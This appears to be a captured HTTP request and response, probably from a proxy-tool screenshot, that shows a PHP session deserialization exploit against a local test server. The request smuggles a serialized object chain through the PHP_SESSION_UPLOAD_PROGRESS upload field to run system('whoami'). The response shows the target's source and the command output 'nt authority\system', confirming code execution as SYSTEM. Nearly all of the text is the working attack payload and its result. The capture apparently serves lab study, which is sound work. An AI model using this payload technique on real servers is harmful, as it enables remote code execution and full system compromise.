 Request
Raw Params Headers Hex
POST /i.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/form.html
Content-Type: multipart/form-data;
boundary=---------------------------284311843021468
Content-Length: 434
Cookie: PHPSESSID=s88iepcfqf85tlj4leecsbeo12
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------284311843021468
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123|O:4:"foo1":1:{s:4:"varr";O:4:"foo2":2:{s:4:"varr";s:1:"1";s:3:"obj";O:4:"foo3":1:{s:4:"var
r";s:17:"system("whoami");";}}}
-----------------------------284311843021468
Content-Disposition: form-data; name="file"; filename="t.txt"
Content-Type: text/plain
test
-----------------------------284311843021468--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 23 Apr 2019 14:05:16 GMT
Server: Apache/2.4.18 (Win64) PHP/5.6.19
X-Powered-By: PHP/5.6.19
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1238
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>&nbsp;&nbsp;&nbsp;&nbsp;ini_set</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'session.serialize_handler'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">'php'</span><span
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;require(</span><span style="color:
#DD0000">"./class.php"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$obj&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">foo1</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$obj</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">varr&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"phpinfo.php"</span><span style="color: #007700">;<br
/></span><span style="color: #0000BB">?&gt;</span>
</span>
</code><br>这是foo1的析构函数<br>nt authority\system
<br>这是foo1的析构函数<br>